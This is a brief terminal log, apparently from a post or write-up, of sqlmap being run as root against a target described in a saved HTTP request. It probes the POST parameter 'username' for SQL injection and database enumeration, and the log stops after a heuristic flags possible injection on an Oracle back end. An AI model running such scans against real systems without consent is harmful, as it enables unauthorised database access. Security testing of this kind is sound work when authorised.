 root@BlueIce:~# sqlmap -r /root/post.txt  --dbs -p username
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:40:20
[22:40:20] [INFO] parsing HTTP request from '/root/post.txt'
[22:40:21] [INFO] testing connection to the target URL
[22:40:34] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:40:36] [INFO] target URL is stable
[22:40:38] [INFO] heuristic (basic) test shows that POST parameter 'username' mi
ght be injectable (possible DBMS: 'Oracle')
[22:40:38] [INFO] testing for SQL injection on POST parameter 'username'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]